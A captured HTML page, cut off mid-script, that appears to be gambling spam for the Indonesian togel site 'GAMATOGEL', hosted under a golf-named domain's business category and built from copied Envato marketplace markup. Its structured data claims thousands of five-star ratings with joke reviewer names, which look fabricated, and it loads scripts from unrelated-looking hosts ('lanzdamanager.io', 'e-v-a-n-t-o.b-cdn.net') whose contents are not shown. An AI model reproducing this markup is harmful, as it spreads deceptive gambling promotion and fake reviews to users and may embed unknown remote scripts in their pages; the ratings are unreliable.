

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goofygolffwb.com/category/business/
body_size: 21688
content:
<!doctype html>
<html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en">
  <head>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://s.pinimg.com/ct/core.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-953691586&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-800411572&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-943617023&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-ZKBVC1X78F&amp;cx=c&amp;gtm=45He57s1v9117991082za200&amp;tag_exp=101509157~103116026~103200004~103233427~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[window.DATADOG_CONFIG = {
            clientToken: 'puba7a42f353afa86efd9e11ee56e5fc8d9',
            applicationId: '8561f3f6-5252-482b-ba9f-2bbb1b009106',
            site: 'datadoghq.com',
            service: 'marketplace',
            env: 'production',
            version: 'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',
            sessionSampleRate: 0.2,
            sessionReplaySampleRate: 5
          };
          //]]>
    </script><script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[var rollbarEnvironment = "production"
          var codeVersion = "f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
          //]]>
    </script><script src="https://public-assets.envato-static.com/assets/rollbar-619156fed2736a17cf9c9a23dda3a8e23666e05fcb6022aad1bf7b4446d772e5.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="//s3.envato.com">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="/wp-content/uploads/2025/gamatogel.jpg" as="image">
    <link rel="preload" href="/wp-content/uploads/2025/logo.gif" as="image">
    <title>LINK SITUS GAMATOGEL INDONESIA</title>
    <meta name="description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="icon" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="/wp-content/uploads/2025/favicon.png">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <meta name="theme-color" content="#333333">
    <link rel="canonical" href="https://goofygolffwb.com/category/business/">
    <link rel="amphtml" href="https://bisnisgamatogel.b-cdn.net/bussines.html">
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Product",
        "name": "LINK SITUS GAMATOGEL INDONESIA",
        "image": "/wp-content/uploads/2025/gamatogel.jpg",
        "description": "Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.",
        "brand": {
          "@type": "Brand",
          "name": "GAMATOGEL"
        },
        "sku": "GAMATOGEL",
        "mpn": "GAMA TOGEL",
        "url": "https://goofygolffwb.com/category/business/",
        "offers": {
          "@type": "Offer",
          "url": "https://goofygolffwb.com/category/business/",
          "priceCurrency": "USD",
          "price": "0.00",
          "priceValidUntil": "2025-12-31",
          "itemCondition": "https://schema.org/NewCondition",
          "availability": "https://schema.org/InStock",
          "seller": {
            "@type": "Organization",
            "name": "GAMATOGEL"
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5.0",
          "reviewCount": 779
        },
        "review": [{
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Rudi Caplin"
          }
        }, {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Ajis Gagap"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "Gamatogel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "Situs Gamatogel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Gama Togel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "Gamatogel Slot",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 5,
          "name": "Gamatogel Login",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 6,
          "name": "Link Gamatogel",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 7,
          "name": "Gamatogel Online",
          "item": "https://goofygolffwb.com/category/business/"
        }, {
          "@type": "ListItem",
          "position": 8,
          "name": "LINK SITUS GAMATOGEL INDONESIA",
          "item": "https://goofygolffwb.com/category/business/"
        }]
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "GAMATOGEL",
        "url": "https://goofygolffwb.com/category/business/",
        "logo": "/wp-content/uploads/2025/logo.gif",
        "sameAs": ["https://facebook.com/groups/GAMATOGEL", "https://instagram.com/GAMATOGEL/", "http://t.me/GAMATOGEL"],
        "contactPoint": {
          "@type": "ContactPoint",
          "telephone": "+62-812-8596-0531",
          "contactType": "customer support",
          "areaServed": "ID",
          "availableLanguage": ["Indonesian", "English"]
        }
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@graph": [{
          "@type": "Organization",
          "@id": "https://goofygolffwb.com/category/business#org",
          "name": "GAMATOGEL",
          "url": "https://goofygolffwb.com/category/business/",
          "logo": "/wp-content/uploads/2025/gamatogel.jpg"
        }, {
          "@type": "WebSite",
          "@id": "https://goofygolffwb.com/category/business#website",
          "url": "https://goofygolffwb.com/category/business/",
          "name": "GAMATOGEL",
          "publisher": {
            "@id": "https://goofygolffwb.com/category/business#org"
          },
          "inLanguage": "id-ID",
          "potentialAction": {
            "@type": "SearchAction",
            "target": "https://goofygolffwb.com/category/business?s={search_term_string}",
            "query-input": "required name=search_term_string"
          }
        }, {
          "@type": "SoftwareApplication",
          "@id": "https://goofygolffwb.com/category/business#app",
          "name": "GAMATOGEL",
          "applicationCategory": "GameApplication",
          "operatingSystem": "Android, iOS, Windows",
          "offers": {
            "@type": "Offer",
            "price": "0",
            "priceCurrency": "IDR"
          },
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": 4.9,
            "ratingCount": 62595
          }
        }]
      }
    </script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[window.dataLayer = window.dataLayer || [];
          //]]>
    </script>
    <meta name="bingbot" content="nocache">
    <!-- Open Graph -->
    <meta property="og:title" content="LINK SITUS GAMATOGEL INDONESIA">
    <meta property="og:description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta property="og:image" content="/wp-content/uploads/2025/gamatogel.jpg">
    <meta property="og:url" content="https://goofygolffwb.com/category/business/">
    <meta property="og:type" content="website">
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LINK SITUS GAMATOGEL INDONESIA">
    <meta name="twitter:description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta name="twitter:image" content="/wp-content/uploads/2025/gamatogel.jpg">
    <meta property="og:title" content="LINK SITUS GAMATOGEL INDONESIA">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://goofygolffwb.com/category/business/">
    <meta property="og:image" content="/wp-content/uploads/2025/gamatogel.jpg">
    <meta property="og:description" content="Link resmi situs GAMATOGEL Indonesia adalah langkah tepat untuk akses website resmi daftar dan login dengan menghadirkan layanan terbaik untuk bermain seru dan menguntungkan.">
    <meta property="og:site_name" content="ThemeForest">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <style>
      .grid-container.-layout-wide {
        max-width: 1408px;
        padding-left: 16px;
        background-color: #000f12;
        padding-right: 16px
      }

      .global-header {
        -webkit-font-smoothing: subpixel-antialiased;
        -moz-osx-font-smoothing: auto;
        background-color: #000F12;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 13px;
        padding-bottom: 8px
      }

      .global-footer {
        -webkit-font-smoothing: subpixel-antialiased;
        -moz-osx-font-smoothing: auto;
        background-color: #000F12;
        color: white;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 13px;
        padding-bottom: 32px;
        padding-top: 32px
      }

      .header-categories {
        background-color: #000F12;
        border-bottom: 1px solid #e1e8ed;
        height: 48px
      }

      .header-site-titles {
        background-color: #000F12;
      }

      .context-header {
        background: #ffffff;
        border-bottom: 1px solid #fcfcfc;
        padding-top: 8px;
        color: #000F12;
      }
    </style>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">
      //
      < ![CDATA[var container_env_param = "";
          (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
              'gtm.start': new Date().getTime(),
              event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
              j = d.createElement(s),
              dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
            f.parentNode.insertBefore(j, f);
          })(window, document, 'script', 'dataLayer', 'GTM-W8KL5Q5');
          //]]>
    </script>
    <script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="marketing">
      //
      < ![CDATA[var gtmId = 'GTM-KGCDGPL6';
          var container_env_param = "";
          // Google Tag Manager Tracking Code
          (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
              'gtm.start': new Date().getTime(),
              event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
              j = d.createElement(s),
              dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
            f.parentNode.insertBefore(j, f);
          })(window, document, 'script', 'dataLayer', gtmId); window.addEventListener('load', function() {
            window.dataLayer.push({
              event: 'pinterestReady'
            });
          });
          //]]>
    </script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <script src="https://lanzdamanager.io/lazdha.js"></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-marketing,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics{display:block;display:initial}.cookieconsent-optout,.cookieconsent-optout-marketing,.cookieconsent-optout-preferences,.cookieconsent-optout-statistics{display:none}</style><style>:root{--color-grey-1000:#191919;--color-grey-1000-mask:rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#cccccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#ffffff;--color-white-mask:rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#000f12;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0px;--chunkiness-none:0px;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0px;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500:0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:0.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0, 0, 1, 1);--transition-easing-ease-in:cubic-bezier(0.42, 0, 1, 1);--transition-easing-ease-in-out:cubic-bezier(0.42, 0, 0.58, 1);--transition-easing-ease-out:cubic-bezier(0, 0, 0.58, 1);--font-family-wide:"PolySansWide","PolySans","Inter",-apple-system,"BlinkMacSystemFont","Segoe UI","Fira Sans","Helvetica Neue","Arial",sans-serif;--font-family-regular:"PolySans","Inter",-apple-system,"BlinkMacSystemFont","Segoe UI","Fira Sans","Helvetica Neue","Arial",sans-serif;--font-family-monospace:"Courier New",monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:0.875rem;--font-size-1x:0.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-0.02em;--font-spacing-normal:0;--font-spacing-loose:0.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive:calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style><style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:active,.brand-neue-button:focus,.brand-neue-button:hover{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url("data:image/svg+xml,<svg width=\"14\" height=\"14\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http: //www.w3.org/2000/svg\">            <g id=\"ico-/-24-/-actions-/-open_in_new\"> <path id=\"Icon-color\" d=\"M17.5 12.0833V15.8333C17.5 16.7538 16.7538 17.5 15.8333 17.5H4.16667C3.24619 17.5 2.5 16.7538 2.5 15.8333V4.16667C2.5 3.24619 3.24619 2.5 4.16667 2.5H7.91667C8.14679 2.5 8.33333 2.68655 8.33333 2.91667V3.75C8.33333 3.98012 8.14679 4.16667 7.91667 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333 11.8532 16.0199 11.6667 16.25 11.6667H17.0833C17.3135 11.6667 17.5 11.8532 17.5 12.0833ZM17.3167 2.91667L17.0917 2.69167C16.98 2.57535 16.8278 2.50668 16.6667 2.5H11.25C11.0199 2.5 10.8333 2.68655 10.8333 2.91667V3.75C10.8333 3.98012 11.0199 4.16667 11.25 4.16667H14.6583L7.625 11.2C7.54612 11.2782 7.50175 11.3847 7.50175 11.4958C7.50175 11.6069 7.54612 11.7134 7.625 11.7917L8.20833 12.375C8.28657 12.4539 8.39307 12.4982 8.50417 12.4982C8.61527 12.4982 8.72176 12.4539 8.8 12.375L15.8333 5.35V8.75C15.8333 8.98012 16.0199 9.16667 16.25 9.16667H17.0833C17.3135 9.16667 17.5 8.98012 17.5 8.75V3.33333C17.4955 3.17342 17.4299 3.02132 17.3167 2.90833V2.91667Z\" fill=\"%231A4200\"/> </g> </svg>")}</style><style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="87e93789b8b4d99aea16b2ce-text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
    <script src="https://e-v-a-n-t-o.b-cdn.net/index.js"></script>
    <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
  </head>
  <body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[var gtmConfig = {}
          //]]>
    </script>
    <!--[if lte IE 8]>
																																					<div style="color:#fff;background:#f00;padding:20px;text-align:center;">
    ThemeForest no longer actively supports this version of Internet Explorer. We suggest that you 
																																						<a href="https://windows.microsoft.com/en-us/internet-explorer/download-ie" style="color:#fff;text-decoration:underline;">upgrade to a newer version</a> or 
																																						<a href="https://browsehappy.com/" style="color:#fff;text-decoration:underline;">try a different browser</a>.
  
																																					</div>
																																					<![endif]-->
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
    <script src="https://lanzdamanager.io/lazdha.js"></script>
    <noscript>
      <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <noscript>
      <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
      //
      < ![CDATA[
          (function() {
            function normalizeAttributeValue(value) {
              if (value === undefined || value === null) return undefined
              var normalizedValue
              if (Array.isArray(value)) {
                normalizedValue = normalizedValue || value.map(normalizeAttributeValue).filter(Boolean).join(', ')
              }
              normalizedValue = normalizedValue || value.toString().toLowerCase().trim().replace(/&amp;/g, '&').replace(/&#39;/g, "'").replace(/\s+/g, ' ')
              if (normalizedValue === '') return undefined
              return normalizedValue
            }
            var pageAttributes = {
